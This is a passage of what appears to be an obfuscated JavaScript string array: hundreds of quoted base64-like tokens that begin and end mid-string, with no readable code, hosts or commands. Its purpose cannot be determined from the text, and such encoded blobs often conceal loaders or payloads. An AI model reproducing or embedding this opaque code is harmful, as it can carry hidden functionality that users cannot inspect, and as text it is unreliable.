g5mq2rytKDOAG','qJrorfeWtenKnLfSzePkEwXKs0nKoeP5A3nLvdb3zurb','D2vestvAq3DUvLDwBLPPy3blmgTVtuHNmu9htxnkmwqY','mfj2sNLRCLntz3DLre0Zt1n3BLj5rM9Ju2nWsZbRB01i','A3jtu2D3zurwAK55D25sA0eYyLnJCeSWA29nsgCXtvrN','mNnRwNPNBKTtDePlrei0tKrwBuXdzhjtmej0sNLRCLnt','y3blmgTVtuHNEe4YuxnkmgnOyuHfBKTtDePlrei0ttjf','ne16vtvmq2rbzerwv0P5A3jtu2D3zurzEu55D25yBMHb','v2mZrw5mq2rZv1DWDvyXsKHKu2nZsJbzEfjerLHore5Q','vtjKwfjhvLrImdfyvvvOveP5D25wmuzTv1zJm01hvLHo','D2vevM1pq3DUvJnAt1rty3byvdfks0rcne5xuMXmq2rh','mJjIs3LpyLu','zurrEe1dD25lA0vQvKnJCeTtC29tu2D3zurjnvL5D25L','zgHmsgC5zez0wuTeqJrorgmWtenKrMfSvJfkEwXKs0HO','y3blmgTVtuHNmK9uwxnkmtuXuKvNBKTtDePlrei0tw1r','yuDSBwrdzgrlq2TWtZmXALLyuMPHq2HRs1H0AfD5zhDK','mgTVtuHNmu9xwxnkmvPvsxLfBKTtDePlrei0tw1kAeXd','zfHumNHRu0zoCMfiBg1uEwnZsJfJme0YtLDIvZLfvJfk','u2D3zurnm05tD25pvwrpuunJCeSWA29nsgCYtM1rC0OW','CguYodLlrZHYyMX0mfHtDhrxEwrQyuDgEveYowTAvuyW','rxr4uM1svfeYDhzkExDUwKrODKSWtKrHEK51y1nJC0OX','tM1kueP5A3jtu2D3zurznfLtD25IrZvosxLJCeSWA29n','ngiYovHvsevUtenKAe9hDdnwmuKXtKzKue1dy3nkm2Hj','EK1ZsJfwBfOYww5lvJbVsNLJCfCXtw9nsgD5tLrzC0OX','sNL3BMvvtNzHmwmZzeDsuvLTvw5mq2rytLvOvvyWovfK','D25IrgHYuKvkvgiYwLHvrK1UtenKnfPvCgTvmu52zgXJ','twPrneXdzhjtmej0sNLRCLntz3DLrfPPwKn3BMnStKvI','v3zQzLG','zurvmvLPD25ssezht1nJCfHtEdzxmhDVtuHNEu9evxnk','weP5D25wELPdwtbSywfTDfHoBKvUtenKwe5UsJnwELzx','rM1mq2ryy0zRAKP5A3jtu2D3zurjmvLPD25pvwrpuunJ','Dvrttw5lu3rks0rcne1xrtrmq2nSzuzKEKP5A3jtu2D3','u3DUwwTVCfz5y3byu2G0tenKyuP5AY9nsgCXwvrVD2ve','DePlrei0txPSBeXdzhjtmej0sNLRCLntz3DLrfL3tLn3','u2D3zurjmvPtD25lA0vQvKnJCfHumw1KvZvQzeDSDMjP','sK9Arta0yta1mfrwtw5mq2ryvurwuMjftNjHvZv4sNL3','tenKC1KXtLnwmdH6wKv4AeP5D25wmdH2wKzcDgiWAdjI','tLDfC0OZvNftu0vUs1n0sKTeqJrnELjQtenKvLPxzg1k','mgTVtuHNEvPuvxnkm3bdvJbRBKTtDePlrei0tMPSAKXd','qJroAMXTtenKvW','D25KmJf2y0DkAvPhtK5wEwnZsJbovgeYmvHvBwHQu0rg','yZfZBMjfrJbtvuPQsJeWB2rhAhbJmxnUwJboBLKWzdzk','u1nND2veuxLAu3DUyvvwrKPty3blmgTVtuHNEe4Yvxnk','ouXiuM9Hwe5IsJjSBvvRtKjHu2rKufnKy2vevMPKExrJ','AwfhuKPpr3mXsNL3BLyWotfLvMrqv21st2jxDhLkExDU','uLfxvgDUtenKnfDiuMPuAZfuywLJC0OXzfjKr05wuti4','EhHkExDUy20XDMvTEgfAr05vvNLJC0OZwMXvBvjryLC5','EwnZsJjgDgiWvNPvmNrhwJfJBKXdzfHoBKjQvdiXDMrg','sNLRCLntz3DLrfjPwKn3BKPyAfHJEwnWsZbRB01iz3Ln','m0Xdy3LkAKzRsNLRCLntz3DLre15wLn3BLHStM1uEwnW','qxnkm1jct1nrBKTtDePlrei0tvDwAeXdzhbsvvvSsNLR','BKXdzfHvBei1vNPsufLSyZbuEwnZsJjss1rhtLHumJbY','me5tD25svfPovenJCeSWA29nsgD6tuDfC0OWqJbovLLU','u2nZsJfJmfnTuLfpr3r6y2XoCLvdy3nkmNm0yJjwEfuY','zeHkCgjTzgjkmLP5yJiXrgfhrNLrmJLRwLnKzeThEgjk','BuLZsJnSrvnguw5lu3rks0rcne0YvxHmq2ryy0zRAKP5','wvHjz1nQmwznsgD4tNPnmK1QzZfAvhrWwMLOmeTyDdjz','u1nND2vesMXAu3DUsvv0EvDty3blmgTVtuHNmLLutxnk','AMTZsJfKmLrRmg5lu3rks0rcne1QwMPmq2rlvgTwCKP5','zurnD1LPD25zA29WvNLJCeT5zgrkExHRvZbRB01iz3PA','BLLwyZrJq2nWsZbRB01izZfzELfZsJfAvuL5rw5lu3rk','z3DLrfKYwLn3BG','s0rcne1Qstnmq2m1uJa1quP5A3jtu2D3zurzEvPdD25p','svyXqM1su2nZsJfJm1zgrM1vmJLmvJfgreP5D25wELv4','yJa0BKXdzhbIvZLTuMXWD1KWCgHkExDUvJa5A1PfmurI','q2nSuxPknKP5A3jtu2D3zurkAe5dD25zvMm0y0nJCeSW','mwmYyMS5we5gsMPtvezysNL3BLyWoxHKmJvuytfcDLz5','sgD4wvrvC0OWuNHsAMTUs1n0sKTeqJrnvgSZtenKAvnP','qNrIEMnUtenKwfqYsMHwEMrutuzJmwnty3nkmfPVu21s','zurzEu9dD25sv3bwzfnJCeSWA29nsgCXtKrRC0P6vNPI','rei0txPfmKXdyZfJmNHpsNLRCLntz3DLre14wwL3BLfi','sNLRCLntz3DLreL5tKn3BMeWDefIu2nWs1n4A1CWA29n','sJjNngeXtLHvA2CWvJa5reP5D25wmuPZwKvSsLPhuKTH','y3nkm3b0yxPkwe5SCgTtvMn3sNL3BMiYmxzABgmWtuzw','D2veutjnq3DUuuHrmvzPy3blmgTVtuHNEK5QqxnkmNrm','vZLHvJfkweP5D25wmujVwKvODgj6AdjvmNresNL3BMfv','u09hC3HwmuPVwtbWAeP5D25Ksgn2wKv0DgiWCfHomdHU','wwPfC0OWqJbovLLUs1n0sKTeqJrovfKZtenKmwfRA2Hk','ELjpwtbWrgeZvLHum1jQvtjfBKXdzfHuELe1zeu0mfr5','mgTVtuHNmK5uA3nkmNnRwNPNBKTtDePlrei0tKDrmKXd','ExDUuM5jELPfy3PIBw9UtenKEwjxouvzvwHdwtfAweP5','yKrODLLwyZjrmhHytLHfBKXdzfHume50zwPknwfdy3nk','tenKB2jxodrKrM92wtfoAeP5D25rmxa0wKvOtfLTB25m','ytnknfiWog5mq2r6t0C5BwiXA3Pzmuj4sNL3BLjhvtnA','re01t1n3BMrfrtvkq2nWsZbRB01izZbzEKLZsJe1nfff','mJyZn2rcvuTjAW','ne1QzgLmq2n5sMPgA0P5BgrlruLZzdf0tuTeqJrov0v6','BKTtDePlrei0txPJm0XdzfHLq1PtsNLRCLntz3DLreKW','mJK1y1zKr1PfDhrImMXyvvrNBKXdzhjIvZLPzeCXDK9g','EwTYu1nND2vevtfzu3DUsLHOwgn5y3blmgTVtuHNEfLx','ovPUvNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnTngDJvda5','rxD3wMS4BKXdzfHvA2HnwxPOCLnhrLHkExDUzg1sA1Pg','txnkmKPls1zJBKTtA3fmwejOy25oBfnxntblrwDVtuHN','muzZwtfjngiZvKnprZKXsNL3BMfftNzHvMmWwLvwwe5x','uxzzmuPeyxPwwfqWwMPtBgnUtenKEe9hoxvIwezHwtfw','D0XdzhbJruzysNLRCLntz3DLrfzRtNL3BLnurLbnEwnW','u2nZsJfKu1PSzfHoAMGXvNPwueP5D25LvMHHwKu1mu9u','yJfJmfz5y3nkmwrqyvDowfvtowTuBe5YzwLJC0OXzfjw','mtzMtwn2Dfy','qJroAK5KtezZD2verxnnsgCYwMWWC1D6qJrnq3D3zurz','qw5mq2r3utjZmMnxmxzzmwrtu3LJC0OXzfbtrwHytM0W','mu9eqxnkmfj4uMPRBKTtDePlrei0tKrbD0XdzgHwEMH3','A29nsgCYt0rnCW','re5PtwL3BKPyAfHJEwnWsZbRB01iz3LAALLZsJnWEgre','D25Ivu52vfzJmLiZCfHvBKvUtenKwe4ZAgTvrK5YsZns','ExDUuw5Ot1PguLrImJLytM5RBKXdzfHvBLjRu1voDK9i','u2D3zurnmK55D25wm2DTvwLJCeSWA29nsgCXtNPRC0OY','EvPPD25HvvzgsLnJCeSWA29nsgCWtwPzC0OXwKTKmwTU','odG3rK15u3zq','DePlrei0tw1AAeXdzgHwEMH3sNLRCLntz3DLre5Qtvn3','D2vesMLnAxDUtLHoC1rPy3blmgTVtuHNEu9uA3nkEMXi','muzOsNL3BLz6uKLxvMrrtKzWB1z5y3nkm0j0yJj4Ee9h','A1uWnwfArKjuytnKwe4WwMTwrgH2yKzKuvndDfHoEMDU','yZbtrtvyvvHkt2jvy25mq2q2vJbAA1zUz3Hnu2nZsJfJ','BKXdzfHvvMrQvJfknfPgwKrHmJrUtenKwe56tMPwru52','AfiXDfnlrei0twPcBuXdzgHwEMH3sNLSzeTftxbpmZa3','wKP5D25wEMqYv1zKuvj6qNrJu2nZsJjSsLPSAfHvBvv3','wgHyy3LJCeSWA29nsgCXwLDjC0OZCenwmgTUs1n0sKTe','BKTtDePlrei0ttjjD0XdzgPvq1iWsNLRCLntz3DLrff5','A29nsgCYww1zC0OYrLHpsefUs1nZBLfwmg5mr1jIu1nN','tNzzvMmWuxLJCW','sMLzAxDUsLvnEq','vJnnBKTtDePlrei0tMPgAKXdzePnvtH6sNLRCLntz3DL','wLvjEuvUs1n0sKTeqJrnAK0XtenKAvPxDeTkEwTYu1nN','tNjtq2nZsJfJmvDTtK1rmNnYvJa4DLKWCfHkExDUzg1o','s0rcne5Qz3Dmq2rPu2LSweP5A3jtu2D3zurnne9tD25s','zZjprgnZsNPJmLLRog5lu3rks0rcne5uAgLmq2rWy0vg','uLzzBvvUtenKDW','EwXKs1nzBvfwDfjlrei0txPzEKXdyZbABgH2sNLSzeTi','C0OZAg1sBvjovti5u1z6vJfkExDUyZfKB1KWBhPpv01U','t0n3BMnStKvIEwnWsZbRB01iz3HoELfZsJe1vfPRog5l','EKz5t1HbBKTtDePlrei0tKDzm0XdzefKrfzxsNLRCLnt','D25yBLzfu0nJCeSWA29nsgD6wxPJC0OYBhDrvMnUs1n0','BKXdzfHvBNbhwNPOCLLxmwHkExDUvJa5svjxourHEK5Q','uKnJCeSWA29nsgD6ww1rC0P6BeHuA0fUs1n0sKTeqJro','sJfgELrfog5lu3rks0rcne5uwtbmq2nXuvnovuP5A3jt','vdjRBKXdzfHvr0L6vJa4m1KWBZrHmK1UtenKwe5euJfz','ohHuvMmXvNK5we4Ymg5mq2rytKm5ALrvtNzJmwrsyM5V','D25wELO0wtfgva','D2vevtvAq3DUsLHOwgn5y3blmgTVtuHNmvLuz3nkEvy0','vdjwEgfvtNjABwXisNL3BLz6zgXHBwHeytbKwe5vtw5m','tJnWrgj6qLHowevUtenKAK9hovHJvgHYvfDWAeP5D25K','mdLpwKvWDgiWmtzrmNrOsNL3BLLQAhzsA1yWttjos2nt','CeP5D25wELzxwKu1DgeZzezIv3rOsNL3BLz6wNfABgrr','AwnWsZbRB01izZbpreLZsJbcme5www5lu3rks0rcne5h','sKTeqJrnBu0YtenKCgnfrLHkEwTYu1nND2veuxPAq3DU','tenKwe5uvxPwmdLyytjsweP5D25Amu52uJnfngiWovHv','wKrjC0OXntrrrvfUs1n0sKTeqJroAMXOtenKAu5TCeHk','ExG0ufDAyLrdz3DLre16wLn3BMvUrJbpq2nWwfz0tuTe','B1PgrxPHALvUtenKEMnQBenABe5Yv1nJC0OXyZfsBu5n','zfHumMHRvw0XDLPTvNrImKvUtenKrgmYEgPvrwXdwtfs','seP5D25JA052vwXJmfrTuKHsmdHUtenKAvuYou5Jmu5Y','ttbkmLn6A25mq2rytJjwv1LwtNjKmwmZyvnJC0OZrNPx','BMqZrxPzmvPHt1rrBKXdzejJvuPQvLv4Egvty3nkm0Pl','r05nyLC5nfz6zfrkExDUuM1kAe0YwLrIEKvUtenKwfvT','vNfwwfvUs1n0sKTeqJrore5PtenKzvuYwLbkEwTYu1nN','u2nZsJnswfDTtKXwmNHQvM5fBKXdzdnIv3rWvNPKu1Pf','EwnWsZbRB01iz3Pzv0vZsJnSrvnguw5lu3rks0rcne5Q','zhDpr3rZvNPAC1PfzZrIELvUtenKwfqYChDwmuzlwta1','ExDUvJnAt1rty3blmgTVtuHNEK5xuxnkmvPlzdfRBKTt','ExDUwvCXDLrwyZbJvtvytLDfBKXdzdjtr1zPyKrODMrP','vKnnAeP5A3jtu2D3zurzmK15D25vwe5nvhLJCeSWA29n','u1nND2vetMLpq3DUzw5gme9dy3blmgTVtuHNmLPerxnk','u2D3zurrEfLtD25pvwrpuunJCeSWA29nsgD6tLDnC0P5','mwmWvNLJC0OZyZrImNbytKrKA1rfBfHkExDUutnoB1Pg','sJfJmfjTtK1vmJLjvJfcrvzPy3nkmwrrtdjstMmZAgTv','u3DUtNPAAvr5y3blmgTVtuHNmK1eqxnkEMmYwwS4BKTt','tuHNmu5TvxnkExbcstfrBKTtDePlrei0tKDgAuXdzgvL','z3PnAMnZsNPos2rRy25lu3rks0rcne5Qstjmq2mZtM1k','mJm0mdKXsxrRD0TT','uurADeP5A3jtu2D3zurAAu55D25LvvjjvKnJCeSWA29n','uMvNrxHW','txPRC0OZCenwmgTUs1n0sKTeqJrnALeXtenKrK5Rmu1k','y3nkmfjeyNPSAa','sJbJAgfirw5lu3rks0rcne0YwM1mq2rZyMSWAKP5A3jt','wK5Kq2nWsZbRB01izZjoEKLZsJnsqK9tuw5lu3rks0rc','u2LSweP5A3jkmK5SsJeWB0WXDgHmwhbctfzWzeWYy3nA','EMrWwLDZngeXwLHorMnUtenKwe5fsMTtvZfYwLHSDgeZ','uLz6wxPArwrAvxLJC0OXyZjxrLPyvwTsuwnirw5mq2r3','rLu0ytbwmfPxmg5mq2r1wxPcsfyXsM9ArK54sNL3BLyX','u01ivKDKvef4sNL3BLz6vKnzmgHeytaXwfvwCgPuvMnU','yxL4C0XhmhnIEJf1wLHJz1vTvM5swgH3s0DAyLntz3DL','s0rcne1xvtvmq2mWyZbgreP5A3jtu2D3zursAe15D25j','zdjuAZbUs1n0sG','wLDKBuP5A3jtu2D3zurnD01PD25sv3bwzfnJCeSWA29n','BgmYy1nJC0OYEerImfP4yLC5r1yXsKHkExDUvNPzmu0X','BKXdzdjxvezYwKCXCMndy3nkmwmYu0vkwfvRDhLHBKvU','wKL5y3blmgTVtuHNmvPhuxnkmMXguLnvBKTtDePlrei0','r1PzyNLJCeSWA29nsgD6wM1rC0OZuKjpu1fUs1n0sKTe','s1n0sKTeqJroBvL4tenKAvnPBfHkEwTYu1nND2vewMPn','vgiWChjtvKPQu2TJBKXdzhjvmJHYvNPrmgrgyZbtEwnZ','BLHty3nArNrks0rcne5ettbmq2rhuurADeP5BgrqvwTV','vNPwDfrwyZfAu2nZsJfKuLrTuLbIvZLUzerOCMj5y3nk','sZbRB01iz3PzveLZsNLwnfyZtw5lu3rks0rcne1TvM1m','muPvv2LJC0OXzfntrNb0t0D0B1Lvy25mq2rytMS1ALvf','mu1UtenKwe4Ynu5wmujeyJjAweP5D25wELzhwKvODgf6','EvKYvxnkmwqYvgSWBKTtDePlrei0tLrvEKXdzezHBfyX','sgG0wKzADgiZwLHowgTUtenKwfvvwMTvmgH3wKu0Ee5d','seP5A3jtu2D3zurrmfPPD25HvvzgsLnJCeSWA29nsgCY','qJrore16tenKvG','D25wv1zUwMLJCeSWA29nsgD5wM1zC0P6uM1xrZHUs1n0','tvn3BK9vze9rq2nWsZbRB01izZfov1LZsJnkvfjhog5l','tdjssfrQqw5mq2q1vtj0nfz6vKnArKjPvhLJC0OXyZfL','sxnkmfuYvfv3BKTtDePlrei0ttjkAuXdzgvvmLPqsNLR','rxzzmu50ytbzBKXdzgTArgH1wJfoDKSWwK5Au2nZsJfJ','EwjusNfrmJLisNL3BLz6uxHImwrqvdfwD1z5y3nkmwrs','ALvduJbkEwTYu1nND2vesxLnAxDUwtfbA2rdy3blmgTV','zZbovevZsJjksW','m0TyDhLAwfiXy200z2ntAhPmsffZzgL4m0TuDdLmr1jI','twvty3nkm2XUuM1st09hodnwELPWsNL3BMvgtNjJBgmW','A3jtu2D3zurjnu15D25nrfO0uvnJCeSWA29nsgD6wxPn','u3rks0rcne1uwMHmq2rLzuvcruP5A3jtu2D3zurnmLLP','tenKDLeYoxHwELjSyvzJmfr5y3nkmNHuyNPSwe5TvKHw','EwnZsJnkvgiYzfHoEMrRvuDkreP5D25wmdLZwtbNngiW','DgnLreKZzKz4ne1QsMrmAxrIweHNEu4ZEgnLreL5wfrZ','z3DLreKYtun3BLzxvM5AAwnWsZbRB01izZboveLZsNPg','uw5lu3rks0rcne1xrMLmq2rLzfvssuP5A3jtu2D3zurA','s0rcne0YwxPmq2rWy0vgweP5A3jtu2D3zurjEvL5D25n','tenKmfDQzgPuv1iYy0nJC0OZqLHKwgryvwTWA1vfy25m','AwnWsZbRB01iz3Por1fZsNPwEMjfng5lu3rks0rcne5Q','sKrKme1UtenKwe5QrxDzAMH2uJfKufj5y3nkmwrqy0Ds','wvrzC0OWvtjuvxDUs1n0sKTeqJrov1jTtenJEuPQrMTk','rei0tKrcAeXdzdzJwfe0sNLRCLntz3DLrezQwwL3BLHS','v3rfsNL3BMvgzffwBu5uytbNBKXdzfHvwfOZvJa5q1KW','Dvv5y3nkmwrtwvrowfvSCgTtvu5YvwLJC0OYAerImgXy','rxbpmZbZyZf0veTeqJrnv0v4tenJm05TsLbkEwXKufDA','mNbcvNPsve5wyZbpq2nZsJfJmMfRmwTrmJL0vJfjD0P5','m1zXu1nfBKTtDePlrei0tMPvD0XdzdzJwfe0sNLRCLnt','u25AseP5A3jtu2D3zurwAu1dD25JBe5fyNLJCeSWA29n','uKzKu1qZsw5mq2qZy1zWALnvmhDoEwnZsJfKuMfhuKPI','u3rks0rcne5xvxDmq2rhuurADeP5A3jtu2D3zurrD1LP','u2D3zurABu15D25sEuzVy1nJCeSWA29nsgD4t0rbC0OX','tvuYoxzLrK52vNLJC0OXzfbnmLjjt0C5AfeYmxjvu2nZ','BfrIm0jyvvHzmuP5D25wELO2vgXKu1vgzg5zu2rKtZjA','q3DUuNLgB2nty3blmgTVtuHNEvLQA3nkELz6yKu0BKTt','mdvyvvHRBKXdzgHvmJLfuvzoDMfwzfftEwnZsJnODgiY','CeSWA29nsgCWtNPnC0OZCenwmgTUs1n0sKTeqJroALzP','ywTKyvKXuLrHmNb1vNLJC0OZuNPosfPXvti5veP5D25w','mu1kEwTYu1nND2vetMToAxDUvJnAt1rty3blmgTVtuHN','mfPez3nkm1zXu1nfBKTtDePlrei0tKDnmuXdzfzAv2rT','zdjvmNrlsNL3BLz6yZvHBtfuyNPOwfvRC25mq2q0u0DO','s1n0sKTeqJrov0KXtenJEuPQrMTkEwTYu1nND2veuMHn','we5towPwvK52tdfKu2vQww5mq2rfuJfAALnxz3DxAwnZ','u1nND2vewxDAAxDUyKC1tKL5y3blmgTVtuHNme1xvxnk','rLHuEtLQvhPOCLfty3nkmwrrwMXKwfvhEgPwrZfYwKnJ','tenKwe5RsMPumJf2zezKuMrTsw5mq2rRt0C5nMrisJrz','vfzAA1vhmxznvMmXyvnJC0OXyZjsrgryvwS4CMfSy25m','BLKXqwTKq2nWsZbRB01iz3PnAKvZsNPgEu9yqw5lu3rk','rMXHru5YttjWAeP5D25wmdLdwKvVngeWrNLHrefUtenK','BKTtDePlrei0tLrvneXdzgLoBxbisNLRCLntz3DLre5S','uKHpr3mZsNL3BMrTmxjxrMrrtJjovu1Qqw5mq2qYzeHO','mtKXCNf4CKfW','mZyZyw1dD0z4','u1nND2veuMHoExDUtwLzEfPdy3blmgTVtuHNmu4Yrxnk','y21wmgrysNvjr1PIvfnND2vesxDAq3DUvvHotvr5y3by','me52yvzJm1iWnvHoBwTUtenKwfvfEhvLvu52vKzJmLv5','tMXkEKLUt21ADMnPAdjzweLNuwOWD2vestDABhrns0rc','mgTVtuHNmvL6qxnkm2Xfu0zrBKTwmdLABLz1wtnsCgiY','zfHumhnYuvrjD1jPy3nkmLe0yJfom2mZuMPvsevUtenK','mvrImLPTy2XkALnftNjwwejuytnOEgjxohDKru52wvnJ','sJbAEgnhuLDrmNn2vJffneP5D25wmujmvKvktvLuuw5m','ne5dD25nrfO0uvnJCeSWA29nsgD6twPbC0OYstjHA2nU','sNL3BMmWCg9zmhb4vuC4BKXdzfHuEMHqywToCLjxmvHk','wwj5y3blmgTVtuHNEfL6rxnkmwq0sMXjBKTtDePlrei0','tenKAfuYoxDwEMrmuvzJmwfty3nkmwmWyuDosfuYotzw','utfwAwnWsZbRB01iz3LpvgnZsNPSsfrRqw5lu3rks0rc','tenJALzRmtbkEwTYu1nND2vevM1nAxDUttbWmLj5y3bl','muPyzdjwEeP5D25wmuPutw1NngeZvM9Ju2nZsJfJmvrT','yuDsseP5D25wELjtwKuXrgeYBhHpr3rSsNL3BLyXqxzA','AKjivNPwreP5D25wmdLnyMXJme9fCfHomgnUtenKDLuY','sNL3BLjiuK9ArwrTy2TzBKXdzfHvwfP4vNPKugfwyZnL','qJrnBveZtenKsK1vohPkEwTYu1nND2vesM1pu3DUy2Xo','rfjSwML3BLnRnuzHEwnWsZbRB01izZbzv1LZsNPgEu9y','tJvwELPOsNL3BLjxmxjxrMmXzvDkwe4WwMPvru5YutfJ','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','wvvoCMffwKrImLzyvvznBKXdzhrrmJHYvNPsBe9wzfnt','D25HmhrbyLnJCeSWA29nsgD6wLDfC0P5CejjmvfUs1n0','A25mq2ryvvrwywnftNjJBxr4sNL3BLyWodnArKPQttjs','mLKYvJzzBe52yMLJC0OXzfnxsePXutj0ngjgy25mq2q0','BLzSuwPju2nWsZbRB01iz3HABu1ZsJjkBgeWB25lu3rk','tLLvBvjpttnkBuP5D25LBgHHwKznD1ngB25mq2ryvvrS','AuXdy3PtBLPisNLRCLntz3DLrfeXwKn3BLjxCfzKu2nW','rMjvu2D3zurgAu15D25pvwrpuunJCfHtAY9KmMX1wKC5','AxDUwvzJngndy3blmgTVtuHNme0Ytxnkm0PuuKC4BKTt','v3rssNL3BLz6zdrzmvzuyJnswfvSqtnkExDUvNPst1KX','weP5A3jtu2D3zurjD05tD25yBe5TvhLJCeSWA29nsgCX','v3Pcne5PD3DLrfPSwfn4yK1izZfmrei0tMPwzeXgC3DL','m2X5yKDsuwjxDfvwmuPOsNL3BLLQAhjAsgruyJiXwfvy','yM1omgfxoxvlsevZy3LSn2nTvJbKweP1suHgogzittDM','ywTJBKTtDePlrei0tM1rnuXdzgHwEMH3sNLRCLntz3DL','ALzhrw5mq2ryvuHfEfLvtNjtvZf4sNL3BLyXrJbzmvzu','EKfZsNPSsfrRqw5lvJbVwMX0veTeqJroAMSZtenKnMny','DeHxr0zytKHfBKXdzfHorvPQvhPOCLPSzfbvBu5vwvnJ','mtmZEeLSv2Hp','qJrove14tenKs1rRvNjkEwTYu1nND2verMHnExDUtKDA','uMHmq2ryy0zRAKP5A3jtu2D3zurkAK1dD25ssezht1nJ','A3jtu2D3zurjmK1tD25kvu15zwLJCeSWA29nsgCYtNPv','yNPsAMnwsMPvBKvUtenKwfvfoxfwmuzlwKu1yvj6BgTr','tKrbC0OXzdjuAZbUs1n0sKTeqJror00ZtenJD05UAejk','wxnkmhbpuLDZBKTtDe1lrei0tvrAAuXdzfHKAZvosNLS','yvnJC0OXyZjxrMHUvti5D1yXsNbkExDUvNPAAvngzfnK','tenJEuPQrMTkEwTYu1nND2vettrnq3DUvJncwKL5y3bl','vwrpuunJCeSWA29nsgD5t0rbC0P5vJrwm01Us1n0sKTe','uxDmq2rfy1vznuP5A3jtu2D3zurAAe5dD25nAvL4wKnJ','EwTYu1nND2verMPou3DUytb0qwjty3blmgTVtuHNme16','rMXyvdjfBKXdzfHvBKzeuLHwnwvdy3nkm1PuyNPKwe5P','rNbkmtbYzeDOCgmXC25vwejvytbovuOXmhbmr3m5ywXZ','zg1SvvLPzgrxmLPKtZjSBuThyZLqvdeXyM1sBfPTBhvA','rtvzu3DUtLHoC1rPy3blmgTVtuHNEK9esxnkm2Xfu0zr','vLHvAMHgyM5fBKXdzfHumfPRu0DsC1PgwK1Hu2nZsJfJ','z1vemu1pm0PSzeHwEwjPqM1xmufVtuHNmu56vxnkmgT4','r1z4sNL3BLjhmxjurMrtt1C1we5hvM5wELL6wtfwrgiW','qNPprxHyvuroA1vvy25mq2rWutj0vMnvtNzzmwrqy1nJ','CfjvvwXkEwTYu1nND2vesxPpu3DUyvvwrKPty3blmgTV','uZnkwKP5BgrlrZbZywX0sKTeqJrorfuXtenKmffuA2Tk','zfHomhbQu2ToCMjRsNLwEwnZsJfJmwnhtKTvmNrtvJa5','mJf2uKvorgf5Dg5sEwnZsJbsAvnTtLvAmLztsNL3BLOX','zgvLrujfsNLRCLntz3DLre0Yt1n3BK1PwxHAq2nWsZbR','tw5mq2rgu2PoA1vRtNjrBgrtyvnJC0OXzfbomLjqt0C5','CLntz3DLre5OtxL3BLnRnuzHEwnWsZbRB01iz3PnrfLZ','wNPNBKTtDePlrei0tKrRD0XdzhnIAZbQsNLRCLntz3DL','vgmZtenKrK5Rmu1kEwTYu1nND2vevMPzu3DUzvvssvzd','tenJD05UAejkEwTYu1nND2veuMPAAxDUvLDwBLPPy3bl','u2D3zurvm01dD25nmhaYuNLJCeSWA29nsgD4wvrJC0OY','BKXdzdnrmJLgytbKt1KWChHkExDUy1zoCK9wyZjmmLjn','qJrov0zRtenKzwvfqKvkEwTYu1nND2veuMLoAxDUvJnc','me5uqxnkEvzetw5VBKTtDePlrei0tw1sBeXdzgLtAwXy','t0DzC0OXrNPurtHUs1n0sKTeqJrnmLv5tenJmwmYEe9k','wtvkEwTYu1nND2vevtbzAxDUwtfbA2rdy3blmgTVtuHN','DePlrei0tvDkBuXdy2Htm0PAsNLRCLntz3DLrfjPwML3','AfHJEwnWsZbRB01izZfnAMTZsNPSsfrRqw5lu3rks0rc','tKjrEwnWs1nZB1ntz3DLrff3tvn3BLLTvNjtAwnWsZbR','vwPHmffUs1yWovPUvNvzm1jWyJi0B2ntEhPmsffZzgL4','zgrqv1OXyM1omgfxoxvlr29WztjSBuTdrKnImJLZwLDg','rMrtyvC0BKXdzfHoA1fYvJa5De5iqMHkExDUvNPwB1KW','yJfbBKXdzhfwm1zyvJa5s1PfBhHkExDUwMXoCLPvwKrI','BLyXsNvtBMHeyJfSwe5yA25mq2r5uti5s1z6vK9ArKPR','utrmq2r5vtbsDKP5A3jtu2D3zurnme9dD25HvvzgsLnJ','mKXdzfjJmhHqsNLRCLntz3DLreuZwvn3BLzSuwPju2nW','tenKnLfSzePkEwTYu1nND2vewxPAq3DUvMXrAKLty3bl','q2D3zurkAK9tD25nmhaYuNLJCeTtC3rJr0z5yZjwsMjU','q2nZsJfKue5wsMTIv3rwwLzJBKXdzfHvAZvQu3PODK1T','owTvmgm0sNL3BLz6wNDzmgS0yJfswfvTCfjkExDUvNPs','AvL4wKnJCeSWA29nsgD4wLrvC0OZChHKrgDUs1n0sKTe','C0OZqKrImMXft0D0wwjvy25mq2rytM1jm1z6vxPzmujo','ww5lu3rks0rcne1Qzg1mq2rYsKDJneP5A3jtu2D3zurw','r1jStenKAfz6AhDkEwTYu1nND2vevxLAq3DUww1wCLnP','s0rcne5ezZjmq2mWwMXODKP5A3jtu2D3zurnm1LtD25k','ne1QAZbmq2nOuZnkwKP5A3jtu2D3zurgALLtD25zvMm0','y3blmgTVtuHNmvKYtxnkmwqYvgSWBKTtDePlrei0tM1k','y3OXn2zuDhPxmu1VtuHNELL6wxnkELvQytbrBKTwmdLA','qLnArxbRvM1sua','tw5lu3rks0rcne1Qwtjmq2rwwLDKBuP5A3jtu2D3zurz','zfjJu2nZsJfJmvjTtLbIv3rkvJfkD1KWDhHkExDUvJfc','qJrnmLK1tenKwgngA2PkEwTYu1nND2veuxPoAxDUs2Tf','BMfvvKzku2nWsZbRB01izZjoELfZsJe1vfPRog5lu3rk','B01izZjArfvZsNLwre1UB25lvJa5wMX0wKTeqJror0uX','wKzsDgiWwNvIvZLVsNL3BMjftNzKm05uytjODwnty3nk','zuvfBKTtDePlrei0tM1wAeXdzfHJrMTQsNLRCLntz3DL','CK9xAgHkExDUvNPJD2vUqNrHmuPytLrNBKXdzfHomxbR','mgTVtuHNmK5esxnkmuz6veu4BKTtDePlrei0tMPKAKXd','A29nsgCYt1rNCW','we5VsJeWB1LwC25JmMHWwM5rBLHtz3blvhq5zLGWB1H6','zw5wmvfPy3nkmwmWyKDouLeYoxvwmuP5t0nJC0OXyZjw','vfnJCeSWA29nsgCYtKrRC0P6uM1xrZHUs1n0sKTeqJrn','v3rzvNPAmfPfzeTKu2nZsJjwrgeWEhPrmJG1vJfkAeP5','Eu1tD25ou05YuKnJCeSWA29nsgD4wvrjC0P5tLDuwffU','y2S4BKXdzfHoBLO0vJa5Ce5hAhHkExDUytfoDLrvwNrI','y25mq2q2uti5r1z6vKnArtf5tunJC0OZvNrImdv2wxK5','mJe2BvPntvHT','vw1stvnwCgTtvgHYthLJC0OZsLrIELj0u25sALmXy25m','C0OYBezsu1vUs1n0sKTeqJror0L5tenKrwnvwtvkEwTY','utj0ruP5D25wELzZwtfAALrfBfHomu1UtenKwe5gqtfw','EwTYu1nND2vewxHpq3DUvMTWm1Dty3blmgTVtuHNEfLT','zurABfPtD25or1PzyNLJCeSWA29nsgD6tKrjC0OWB3Ps','u2rhmxztvMmWwvnJC0